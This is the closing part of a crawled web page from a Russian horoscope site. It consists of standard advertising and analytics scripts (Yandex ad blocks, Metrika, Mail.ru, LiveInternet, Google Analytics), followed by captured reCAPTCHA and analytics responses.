id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A1OJ91ibgdQK-OCW9MqO4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834746147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=141791448&t=pageview&_s=1&dl=https%3A%2F%2Fthesecretslife.com%2Fgoroskop-na-iyun-2019-dlya-ovna%2F&ul=en-us%40posix&dt=%D0%90%D1%81%D1%82%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%20%D0%BD%D0%B0%20%D0%98%D1%8E%D0%BD%D1%8C%202019%20%D0%B4%D0%BB%D1%8F%20%D0%9E%D0%B2%D0%BD%D0%B0%20%D0%BE%D1%82%20%D0%A2%D0%B0%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%96%D0%B8%D0%B7%D0%BD%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1323388884&gjid=2068332155&cid=1085080383.1768834744&tid=UA-84920788-1&_gid=619362039.1768834744&_r=1&_slc=1&z=729585023
body_size: -452
content:
2,cG-R9MS5N7GQ8